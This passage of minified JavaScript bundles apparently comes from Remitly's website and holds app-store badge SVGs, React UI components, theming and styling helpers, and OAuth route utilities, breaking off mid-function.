14.2649L88.3434 13.6679C84.8194 12.8198 83.1834 11.1777 83.1834 8.51313C83.1834 5.21396 86.069 2.94785 90.165 2.94785C94.2217 2.94785 97.0017 5.21396 97.0953 8.51313H94.1961C94.0225 6.6049 92.4393 5.45306 90.1257 5.45306C87.8121 5.45306 86.229 6.61845 86.229 8.31465C86.229 9.6665 87.2401 10.462 89.7137 11.0709L91.8281 11.5882C95.7656 12.516 97.4001 14.0919 97.4001 16.8888C97.4001 20.4662 94.5417 22.7067 89.9929 22.7067C85.7369 22.7067 82.8634 20.5188 82.6777 17.0602L85.6177 17.0604Z",fill:n}),o.createElement("path",{d:"M103.601 5.14786V8.44703H106.262V10.7131H103.601V18.3987C103.601 19.5926 104.134 20.149 105.304 20.149C105.62 20.1435 105.935 20.1214 106.249 20.0828V22.3354C105.723 22.4333 105.188 22.4776 104.653 22.4677C101.821 22.4677 100.716 21.4076 100.716 18.7039V10.7131H98.6815V8.44703H100.716V5.14786H103.601Z",fill:n}),o.createElement("path",{d:"M107.802 15.4183C107.802 11.032 110.394 8.27563 114.438 8.27563C118.494 8.27563 121.075 11.0319 121.075 15.4183C121.075 19.8167 118.508 22.561 114.438 22.561C110.369 22.561 107.802 19.8167 107.802 15.4183ZM118.149 15.4183C118.149 12.4094 116.765 10.6335 114.438 10.6335C112.11 10.6335 110.726 12.4229 110.726 15.4183C110.726 18.4393 112.11 20.2017 114.438 20.2017C116.765 20.2017 118.149 18.4393 118.149 15.4183H118.149Z",fill:n}),o.createElement("path",{d:"M123.443 8.44707H126.182V10.8199H126.249C126.434 10.0788 126.87 9.4239 127.483 8.96522C128.096 8.50653 128.848 8.27205 129.614 8.30119C129.945 8.30004 130.275 8.33585 130.598 8.40796V11.0846C130.18 10.9574 129.745 10.899 129.308 10.9117C128.891 10.8948 128.475 10.9681 128.089 11.1265C127.702 11.285 127.355 11.5248 127.071 11.8295C126.787 12.1342 126.572 12.4966 126.441 12.8918C126.311 13.287 126.268 13.7057 126.315 14.1191V22.3881H123.443L123.443 8.44707Z",fill:n}),o.createElement("path",{d:"M143.84 18.2935C143.454 20.8242 140.98 22.561 137.815 22.561C133.745 22.561 131.219 19.8438 131.219 15.4845C131.219 11.1117 133.758 8.27563 137.695 8.27563C141.566 8.27563 144 10.9252 144 15.1522V16.1326H134.118V16.3055C134.072 16.8186 134.137 17.3355 134.307 17.8218C134.477 18.3081 134.749 18.7528 135.105 19.1263C135.461 19.4998 135.893 19.7935 136.372 19.988C136.85 20.1825 137.365 20.2732 137.882 20.2543C138.56 20.3177 139.241 20.161 139.824 19.8077C140.406 19.4545 140.858 18.9233 141.113 18.2934L143.84 18.2935ZM134.131 14.1326H141.126C141.152 13.6713 141.082 13.2097 140.92 12.7767C140.758 12.3436 140.509 11.9486 140.186 11.6164C139.864 11.2841 139.476 11.0219 139.048 10.846C138.619 10.6701 138.158 10.5845 137.695 10.5944C137.227 10.5916 136.763 10.6811 136.33 10.8578C135.898 11.0345 135.504 11.2948 135.173 11.6238C134.842 11.9527 134.579 12.3438 134.4 12.7744C134.221 13.205 134.13 13.6667 134.131 14.1327V14.1326Z",fill:n})):t===i.c.GooglePlay?o.createElement("svg",{width:"100%",height:"100%",viewBox:"0 0 153 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.createElement("path",{d:"M71.5187 6.65984C70.3284 6.66264 69.1658 7.01903 68.1777 7.68394C67.1896 8.34885 66.4205 9.29241 65.9676 10.3953C65.5147 11.4982 65.3984 12.7109 65.6333 13.88C65.8683 15.0492 66.4439 16.1223 67.2875 16.9636C68.1311 17.8049 69.2047 18.3767 70.3726 18.6066C71.5405 18.8365 72.7502 18.7143 73.8488 18.2553C74.9473 17.7963 75.8854 17.0212 76.5443 16.0281C77.2032 15.0349 77.5534 13.8682 77.5506 12.6756C77.5622 11.88 77.4138 11.0903 77.1144 10.3533C76.815 9.61637 76.3706 8.94733 75.8078 8.38603C75.245 7.82472 74.5752 7.38263 73.8383 7.08608C73.1015 6.78952 72.3126 6.64457 71.5187 6.65984ZM71.5187 16.3276C70.7891 16.3787 70.0611 16.2087 69.4293 15.8398C68.7975 15.4708 68.291 14.92 67.9758 14.2588C67.6605 13.5976 67.5511 12.8566 67.6617 12.1323C67.7723 11.408 68.0978 10.7337 68.5958 10.1972C69.0939 9.66066 69.7416 9.28669 70.4546 9.12388C71.1676 8.96107 71.913 9.01695 72.5939 9.28426C73.2748 9.55158 73.8597 10.018 74.2726 10.6228C74.6855 11.2276 74.9072 11.9429 74.909 12.6756C74.9318 13.1399 74.8615 13.6041 74.7024 14.0408C74.5432 14.4774 74.2985 14.8777 73.9825 15.2181C73.6665 15.5585 73.2857 15.832 72.8626 16.0225C72.4394 16.2131 71.9825 16.3168 71.5187 16.3276ZM58.3528 6.65984C57.1626 6.66264 55.9999 7.01903 55.0118 7.68394C54.0238 8.34885 53.2547 9.29241 52.8018 10.3953C52.3489 11.4982 52.2325 12.7109 52.4675 13.88C52.7024 15.0492 53.2781 16.1223 54.1217 16.9636C54.9653 17.8049 56.0389 18.3767 57.2068 18.6066C58.3747 18.8365 59.5844 18.7143 60.6829 18.2553C61.7815 17.7963 62.7195 17.0212 63.3785 16.0281C64.0374 15.0349 64.3876 13.8682 64.3848 12.6756C64.3963 11.88 64.248 11.0903 63.9485 10.3533C63.6491 9.61637 63.2048 8.94733 62.642 8.38603C62.0791 7.82472 61.4094 7.38263 60.6725 7.08608C59.9356 6.78952 59.1467 6.64457 58.3528 6.65984ZM58.3528 16.3276C57.6233 16.3787 56.8953 16.2087 56.2635 15.8398C55.6316 15.4708 55.1252 14.92 54.8099 14.2588C54.4947 13.5976 54.3852 12.8566 54.4958 12.1323C54.6064 11.408 54.9319 10.7337 55.43 10.1972C55.9281 9.66066 56.5757 9.28669 57.2888 9.12388C58.0018 8.96107 58.7472 9.01695 59.4281 9.28426C60.109 9.55158 60.6939 10.018 61.1068 10.6228C61.5196 11.2276 61.7414 11.9429 61.7432 12.6756C61.7659 13.1399 61.6956 13.6041 61.5365 14.0408C61.3774 14.4774 61.1326 14.8777 60.8167 15.2181C60.5007 15.5585 60.1199 15.832 59.6967 16.0225C59.2736 16.2131 58.8166 16.3168 58.3528 16.3276ZM42.7007 8.51412V11.062H48.8033C48.7076 12.262 48.2098 13.3944 47.3907 14.2751C46.7785 14.9001 46.0422 15.3893 45.2295 15.7112C44.4167 16.033 43.5456 16.1803 42.6725 16.1436C40.8741 16.1436 39.1494 15.4277 37.8778 14.1536C36.6061 12.8794 35.8918 11.1512 35.8918 9.34926C35.8918 7.5473 36.6061 5.81913 37.8778 4.54495C39.1494 3.27077 40.8741 2.55495 42.6725 2.55495C44.3965 2.52925 46.0612 3.18529 47.3059 4.38092L49.1 2.58326C48.258 1.74884 47.2583 1.09118 46.1595 0.648819C45.0607 0.206455 43.8848 -0.0117191 42.7007 0.00707774C41.4449 -0.0418949 40.1921 0.163669 39.0174 0.611448C37.8427 1.05923 36.7704 1.74001 35.8646 2.61299C34.9588 3.48598 34.2382 4.53321 33.7459 5.69193C33.2537 6.85065 33 8.09701 33 9.35633C33 10.6157 33.2537 11.862 33.7459 13.0207C34.2382 14.1795 34.9588 15.2267 35.8646 16.0997C36.7704 16.9727 37.8427 17.6534 39.0174 18.1012C40.1921 18.549 41.4449 18.7546 42.7007 18.7056C43.9091 18.7539 45.1141 18.5456 46.2364 18.0943C47.3588 17.643 48.3732 16.9589 49.213 16.0869C50.6964 14.4541 51.4869 12.3065 51.4167 10.0995C51.4218 9.56827 51.3792 9.03769 51.2896 8.51412H42.7007ZM106.708 10.4958C106.339 9.40975 105.65 8.46144 104.732 7.77644C103.814 7.09144 102.71 6.70205 101.566 6.65984C100.793 6.65833 100.028 6.81564 99.3184 7.12204C98.6088 7.42845 97.9694 7.87745 97.4398 8.44127C96.9102 9.0051 96.5016 9.67177 96.2394 10.4001C95.9771 11.1284 95.8667 11.9029 95.915 12.6756C95.903 13.9678 96.3084 15.2291 97.0707 16.2713C97.8331 17.3135 98.9115 18.0806 100.145 18.4581C101.378 18.8355 102.7 18.803 103.914 18.3655C105.127 17.9279 106.167 17.1087 106.877 16.0303L104.829 14.6148C104.523 15.1248 104.09 15.5459 103.572 15.8364C103.055 16.1269 102.47 16.2767 101.876 16.271C101.264 16.2963 100.659 16.1354 100.139 15.8096C99.6198 15.4837 99.2109 15.008 98.9663 14.445L107.004 11.1186L106.708 10.4958ZM98.5143 12.5058C98.4857 12.0661 98.5449 11.6251 98.6884 11.2087C98.832 10.7922 99.0571 10.4086 99.3504 10.0804C99.6438 9.75216 99.9996 9.48588 100.397 9.29715C100.794 9.10841 101.225 9.00101 101.664 8.98123C102.12 8.95339 102.573 9.06077 102.967 9.2899C103.362 9.51903 103.68 9.85974 103.882 10.2693L98.5143 12.5058ZM91.9879 18.3376H94.6295V0.644045H91.9879V18.3376ZM87.6652 8.00455H87.5663C87.1717 7.55423 86.6846 7.19462 86.1385 6.95032C85.5924 6.70602 85 6.58279 84.402 6.58907C82.8582 6.66408 81.4024 7.33138 80.3363 8.45267C79.2702 9.57395 78.6756 11.0633 78.6756 12.6119C78.6756 14.1606 79.2702 15.6499 80.3363 16.7712C81.4024 17.8925 82.8582 18.5598 84.402 18.6348C85.0009 18.6469 85.5951 18.5262 86.1421 18.2815C86.6891 18.0368 87.1754 17.6741 87.5663 17.2193H87.6652V18.0828C87.6652 20.39 86.4362 21.6215 84.4585 21.6215C83.7978 21.6069 83.1564 21.396 82.6156 21.0154C82.0748 20.6349 81.6591 20.1019 81.4213 19.4841L79.1328 20.4325C79.5559 21.4973 80.2915 22.4083 81.2424 23.0452C82.1934 23.6821 83.3148 24.0149 84.4585 23.9995C87.5522 23.9995 90.1091 22.1735 90.1091 17.7289V7.01371H87.6652V8.00455ZM84.628 16.3276C83.7024 16.2698 82.8337 15.8606 82.1987 15.1834C81.5637 14.5062 81.2102 13.6119 81.2102 12.6827C81.2102 11.7535 81.5637 10.8592 82.1987 10.182C82.8337 9.50485 83.7024 9.09567 84.628 9.03785C85.0804 9.05741 85.5242 9.16795 85.9331 9.3629C86.342 9.55784 86.7075 9.83321 87.008 10.1726C87.3085 10.512 87.5378 10.9085 87.6823 11.3385C87.8267 11.7685 87.8833 12.2232 87.8488 12.6756C87.8874 13.1296 87.8336 13.5866 87.6908 14.0191C87.5481 14.4517 87.3192 14.8507 87.0181 15.1921C86.7171 15.5334 86.35 15.8101 85.9392 16.0053C85.5284 16.2004 85.0823 16.3101 84.628 16.3276ZM119.082 0.644045H112.754V18.3376H115.395V11.6282H119.082C119.835 11.6824 120.591 11.5806 121.303 11.3291C122.015 11.0777 122.668 10.682 123.22 10.1667C123.773 9.6514 124.213 9.02758 124.515 8.33412C124.816 7.64067 124.971 6.89244 124.971 6.13611C124.971 5.37978 124.816 4.63156 124.515 3.93811C124.213 3.24465 123.773 2.62083 123.22 2.10554C122.668 1.59025 122.015 1.19455 121.303 0.943099C120.591 0.69165 119.835 0.589849 119.082 0.644045ZM119.082 9.13693H115.395V3.10698H119.139C119.536 3.10698 119.929 3.18533 120.296 3.33756C120.663 3.48979 120.996 3.71291 121.277 3.99419C121.557 4.27547 121.78 4.60941 121.932 4.97692C122.084 5.34443 122.162 5.73832 122.162 6.13611C122.162 6.5339 122.084 6.9278 121.932 7.29531C121.78 7.66282 121.557 7.99675 121.277 8.27803C120.996 8.55931 120.663 8.78244 120.296 8.93466C119.929 9.08689 119.536 9.16524 119.139 9.16524L119.082 9.13693ZM135.384 6.60322C134.422 6.54378 133.464 6.7682 132.628 7.2487C131.792 7.72921 131.115 8.44474 130.68 9.30679L133.011 10.2835C133.247 9.85799 133.6 9.50993 134.029 9.28135C134.457 9.05278 134.943 8.95345 135.427 8.99539C135.762 8.95614 136.102 8.98421 136.426 9.07794C136.751 9.17168 137.053 9.32921 137.316 9.54135C137.579 9.75349 137.797 10.016 137.958 10.3135C138.119 10.611 138.219 10.9377 138.252 11.2743V11.4442C137.402 10.9968 136.457 10.7636 135.497 10.7647C132.983 10.7647 130.412 12.1802 130.412 14.7564C130.437 15.304 130.571 15.8409 130.807 16.3354C131.043 16.8299 131.376 17.2718 131.786 17.6349C132.196 17.998 132.674 18.2749 133.193 18.4491C133.711 18.6233 134.26 18.6913 134.805 18.649C135.468 18.6857 136.129 18.5451 136.72 18.2417C137.31 17.9382 137.81 17.4828 138.167 16.9221H138.252V18.3376H140.795V11.5291C140.795 8.42919 138.45 6.63153 135.441 6.63153L135.384 6.60322ZM135.059 16.2993C134.198 16.2993 132.997 15.8605 132.997 14.7989C132.997 13.3834 134.494 12.9021 135.822 12.9021C136.661 12.8814 137.491 13.0867 138.224 13.4966C138.135 14.2653 137.771 14.9758 137.2 15.4963C136.628 16.0168 135.888 16.3122 135.116 16.3276L135.059 16.2993ZM150.062 7.01371L147.039 14.6856H146.954L143.818 7.01371H140.993L145.697 17.7431L143.013 23.7022H145.767L153 7.01371H150.062ZM126.329 18.3376H128.957V0.644045H126.329V18.3376Z",fill:n}),o.createElement("path",{d:"M0.431289 0.380126C0.131642 0.743441 -0.0212511 1.21047 0.00391051 1.68561V22.3123C-0.0270299 22.7882 0.126572 23.2574 0.431289 23.6177L0.494941 23.6923L11.7614 12.1388V11.8591L0.494941 0.31485L0.431289 0.380126Z",fill:"url(#paint0_linear_127_247)"}),o.createElement("path",{d:"M15.4894 15.9899L11.7612 12.1387V11.859L15.4894 8.00781L15.5713 8.06376L20.036 10.6561C21.309 11.3927 21.309 12.605 20.036 13.351L15.5894 15.9433L15.4894 15.9899Z",fill:"url(#paint1_linear_127_247)"}),o.createElement("path",{d:"M15.5986 15.934L11.7613 11.9989L0.431274 23.6177C0.688223 23.8522 1.01711 23.9872 1.36091 23.9991C1.70471 24.011 2.04174 23.8992 2.31356 23.6829L15.5986 15.934Z",fill:"url(#paint2_linear_127_247)"}),o.createElement("path",{d:"M15.5986 8.06383L2.31356 0.324174C2.04351 0.10496 1.70675 -0.00960236 1.36248 0.000630724C1.01821 0.0108638 0.688483 0.145238 0.431274 0.380125L11.7613 11.9989L15.5986 8.06383Z",fill:"url(#paint3_linear_127_247)"}),o.createElement("path",{opacity:"0.2",d:"M15.4895 15.8503L2.31356 23.5433C2.05162 23.746 1.7324 23.8557 1.40424 23.8557C1.07608 23.8557 0.756859 23.746 0.494926 23.5433L0.431274 23.6086L0.494926 23.6832C0.756859 23.8859 1.07608 23.9955 1.40424 23.9955C1.7324 23.9955 2.05162 23.8859 2.31356 23.6832L15.5986 15.9342L15.4895 15.8503Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M0.431317 23.4872C0.139239 23.1173 -0.00389825 22.6469 0.0312177 22.1724V22.3122C0.000277363 22.7882 0.153878 23.2574 0.458595 23.6177L0.522248 23.5524L0.431317 23.4872Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M20.0361 13.2111L15.4895 15.85L15.5713 15.934L20.0361 13.3417C20.2996 13.2274 20.5282 13.0423 20.6979 12.806C20.8675 12.5697 20.9719 12.2909 20.9999 11.9989C20.9431 12.2642 20.8263 12.5122 20.6588 12.7227C20.4914 12.9333 20.2781 13.1006 20.0361 13.2111Z",fill:n}),o.createElement("path",{opacity:"0.25",d:"M2.31357 0.45483L20.0361 10.7868C20.2781 10.8973 20.4914 11.0646 20.6589 11.2752C20.8263 11.4857 20.9431 11.7337 21 11.999C20.9719 11.707 20.8675 11.4282 20.6979 11.1919C20.5283 10.9556 20.2997 10.7705 20.0361 10.6562L2.31357 0.324281C1.04962 -0.42171 0.00390625 0.193733 0.00390625 1.68571V1.82559C0.0311857 0.333606 1.04962 -0.281835 2.31357 0.45483Z",fill:"white"}),o.createElement("defs",null,o.createElement("linearGradient",{id:"paint0_linear_127_247",x1:"10.7611",y1:"1.47114",x2:"-4.8811",y2:"16.7246",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#00A0FF"}),o.createElement("stop",{offset:"0.01",stopColor:"#00A1FF"}),o.createElement("stop",{offset:"0.26",stopColor:"#00BEFF"}),o.createElement("stop",{offset:"0.51",stopColor:"#00D2FF"}),o.createElement("stop",{offset:"0.76",stopColor:"#00DFFF"}),o.createElement("stop",{offset:"1",stopColor:"#00E3FF"})),o.createElement("linearGradient",{id:"paint1_linear_127_247",x1:"21.7",y1:"11.9989",x2:"-0.296277",y2:"11.9989",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FFE000"}),o.createElement("stop",{offset:"0.41",stopColor:"#FFBD00"}),o.createElement("stop",{offset:"0.78",stopColor:"#FFA500"}),o.createElement("stop",{offset:"1",stopColor:"#FF9C00"})),o.createElement("linearGradient",{id:"paint2_linear_127_247",x1:"13.5163",y1:"14.1436",x2:"-7.70017",y2:"34.8237",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FF3A44"}),o.createElement("stop",{offset:"1",stopColor:"#C31162"})),o.createElement("linearGradient",{id:"paint3_linear_127_247",x1:"-2.42397",y1:"-6.48299",x2:"7.04711",y2:"2.75272",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#32A071"}),o.createElement("stop",{offset:"0.07",stopColor:"#2DA771"}),o.createElement("stop",{offset:"0.48",stopColor:"#15CF74"}),o.createElement("stop",{offset:"0.8",stopColor:"#06E775"}),o.createElement("stop",{offset:"1",stopColor:"#00F076"})))):null}},892760:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),i=n(514041),r=n(832732),a=n(283653),l=n(533064),s=n(977367),C=n(606072),c=n(100262),d=n(589750),m=n(512662),p=function(e){var t=(0,d.p)(e.theme),n=(0,l.I)((function(e){return function(e,t){var n=30,i=t.benefit.default,a=t.benefit.innerText;return{justifyCenter:e.style({justifyContent:"center"}),ribbonContainer:e.style({display:"flex",height:"".concat(n,"px")}),ribbonLeft:e.style({borderLeft:"".concat(Math.round(15),"px solid"),borderLeftColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonRight:e.style({borderRight:"".concat(Math.round(15),"px solid"),borderRightColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonInner:e.style((0,c.IR)("mdSm","horizontal"),(0,o.Cl)((0,o.Cl)((0,o.Cl)({position:"relative",display:"flex",alignItems:"center",backgroundColor:i,color:a},s.cs.p),C.YU.semibold),{lineHeight:r.lineHeights.lineHeightLabelL2,$nest:{"&:after":{zIndex:1}}}))}}(e,t)}),e.styleSheet),p=t.mode===c.lG.LIGHT?a.A.INDIGO_DARK:a.A.LIGHT;return i.createElement("div",{className:"rm-row ".concat(n.justifyCenter," ").concat(e.style)},i.createElement("div",{className:"rm-col-auto ".concat(n.ribbonContainer)},i.createElement("div",{className:n.ribbonLeft}),i.createElement("div",{className:n.ribbonInner},i.createElement(m._,{text:e.text.trim(),theme:p,highlightMode:"background"})),i.createElement("div",{className:n.ribbonRight})))};p.displayName="RibbonBrandV1";const u=p},589750:(e,t,n)=>{n.d(t,{p:()=>l,w:()=>s});var o=n(514041),i=n(283653),r=n(100262),a=o.createContext(void 0),l=function(e){var t=o.useContext(a);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,i=o.useMemo((function(){return(0,r.iV)(t)}),[t]),l=o.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return o.createElement(a.Provider,{value:l},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>u});var o=n(514041),i=n(294362),r=n(508102),a=n(533064),l=n(589750),s=n(585608),C=n(832732),c=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),m='"GreycliffCF", '.concat(d),p={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},u=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,u=e.className,h=e.id,f=e.children,g=e.fallbackTheme,v=(0,r.Ay)().styleSheet,H=(0,l.p)(g),y=(0,a.I)((function(e){return function(e,t){var n=e.style,o=t||c._k;return{h1:n({fontWeight:C.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,c.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:C.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,c.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:C.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:C.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:22}))}),h5:n((0,c.Vd)("fontSizeHeadingH5"),{fontWeight:C.fontWeights.fontWeightHeadingH5,lineHeight:C.lineHeights.lineHeightHeadingH5}),h6:n((0,c.Vd)("fontSizeHeadingH6"),{fontWeight:C.fontWeights.fontWeightHeadingH6,lineHeight:C.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:C.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:C.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:C.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:C.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:C.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:14}))}),label:n((0,c.Vd)("fontSizeLabelL3"),(0,c.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:m,color:o.typography.text})}}(e,H)}),v),A=d||function(e){return e in p?p[e]:e}(n);return o.createElement(A,{id:h,className:(0,i.Ly)(y[n],y.text,u)},f)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(o||(o={}))},256186:(e,t,n)=>{n.d(t,{t:()=>s});var o=n(585608),i=n(514041),r=n(294362),a=n(589750),l=n(520562),s=function(e){var t=e.className,n=e.styleSheet,s=e.variant,C=e.theme,c=e.children,d=e.href,m=e.sameWindow,p=void 0===m||m,u=e.onClick,h=e.title,f=e.rel,g=e.testID,v=e.disabled,H=e.fullContent,y=void 0!==H&&H,A=e.shape,E=e.size,b=e.uelDataAttributes,L=(0,a.p)(C),x={shape:A,size:E},S=(0,l.f)(n,s,L,v,x),I=y?n.style({width:"100%"}):void 0;return i.createElement("a",(0,o.Cl)({href:v?void 0:d,className:(0,r.Ly)(S,t,I),target:p?void 0:"_blank",rel:p?f:"noreferrer",title:h,onClick:function(e){if(v)return e.preventDefault(),void e.stopPropagation();null==u||u(e)},"data-testid":g,"aria-disabled":v,tabIndex:v?-1:0,role:"button"},b),c)};s.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var o=n(585608),i=n(832732),r=n(129677),a=n(100262),l=n(606072),s=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(i.fontWeights.fontWeightButtonB2,10),lineHeight:i.lineHeights.lineHeightButtonB2}),a.Mi.base),C={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},l.pL.xsOnly((0,o.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},c={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,i,l){var d=t===r.B.PRIMARY_ONLY?r.B.PRIMARY:t,m=n.button[d],p=(null==l?void 0:l.shape)||"rounded",u=(null==l?void 0:l.size)||"medium",h="small"===u,f=t===r.B.SECONDARY,g=C[u],v=h&&f,H=(0,a.rH)(v?"transparent":m.border,"focused");return e.style(c[p],s,H,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:i?"not-allowed":"pointer",pointerEvents:i?"none":"auto",backgroundColor:m.background,color:m.text,opacity:i?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,o.Cl)((0,o.Cl)({},g.$nest),{"&:hover":i?{}:{backgroundColor:m.backgroundHover,color:m.textHover,borderColor:v?"transparent":m.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":i?{}:{backgroundColor:m.backgroundPressed,color:m.textPressed,borderColor:v?"transparent":m.borderPressed,textDecoration:"none"}})}))}},820335:(e,t,n)=>{n.d(t,{Q:()=>r,o:()=>i});var o=n(497496),i=function(e,t){return(0,o.ep)(e,t,"oauth/login")},r=function(e,t){return(0,o.ep)(e,t,"oauth/register")}},599093:(e,t,n)=>{n.d(t,{k:()=>o});var o=function(e,t,n){return"true"!==t&&(!!n||e.promotions.length>0)}},634958:(e,t,n)=>{n.d(t,{W:()=>r});var o=n(514041),i=n(475331);function r(e,t){return o.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(606072),i=n(235167),r=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const a=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>i}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const i=o},233760:(e,t,n)=>{n.d(t,{Qk:()=>o,gV:()=>r});var o,i=n(242091);!function(e){e.LOGIN="login",e.SIGN_UP="sign_up",e.SEND_FLOW="send_flow"}(o||(o={}));var r=function(e){return(0,i.P)(e)===i.T.ANONYMOUS}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a44e5663c016616ecb24.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-0cbb51e4913a3b48b664.js
body_size: 38769
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[539],{838071:(e,n,t)=>{Object.defineProperty(n,"__esModule",{value:!0});var o=t(516287);n.transform=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.length?e.join(" "):"none"},n.matrix=o.createFunction("matrix"),n.matrix3d=o.createFunction("matrix3d"),n.perspective=o.createFunction("perspective"),n.rotate=o.createFunction("rotate"),n.rotate3d=o.createFunction("rotate3d"),n.rotateX=o.createFunction("rotateX"),n.rotateY=o.createFunction("rotateY"),n.rotateZ=o.createFunction("rotateZ"),n.scale=o.createFunction("scale"),n.scale3d=o.createFunction("scale3d"),n.scaleX=o.createFunction("scaleX"),n.scaleY=o.createFunction("scaleY"),n.scaleZ=o.createFunction("scaleZ"),n.skew=o.createFunction("skew"),n.skewX=o.createFunction("skewX"),n.skewY=o.createFunction("skewY"),n.translate=o.createFunction("translate"),n.translate3d=o.createFunction("translate3d"),n.translateX=o.createFunction("translateX"),n.translateY=o.createFunction("translateY"),n.translateZ=o.createFunction("translateZ")},516287:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0});var t=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,o=/^(\-?\d+\.?\d{0,5})/;function r(e){return o.exec(e.toString())[1]}function i(e,n){return e+"("+Array.prototype.join.call(n,", ")+")"}n.formatUnit=function(e){return function(n){return n+e}},n.toFloat=parseFloat,n.ensurePercent=function(e){return"number"==typeof e?e:.01*n.toFloat(e)},n.formatPercent=function(e){return r(100*e)+"%"},n.formatFloat=r,n.ensureLength=function(e){if(null!=e){var n=+e;return n==n?e+"px":e}},n.parseCSSFunction=function(e){var n=t.exec(e);if(n&&n.length)return[n[1]].concat(n[2].split(","))},n.cssFunction=i,n.createFunction=function(e){return function(){return i(e,arguments)}}},564324:(e,n,t)=>{t.d(n,{z:()=>r});var o="remitly",r=function(e){var n,t,r=e.startsWith("".concat(o))?e.split("&")[1]:e;return n=r.split("").reverse().join(""),t=n.replace(/_/g,"/"),atob(t)}},95744:(e,n,t)=>{t.d(n,{A:()=>d});var o=t(514041),r=t(977367),i=t(627848),a=t(94487),l=t(512662),s=t(157486),c=t(533064),u=t(573638);const d=function(e){var n=o.useCallback((function(){return 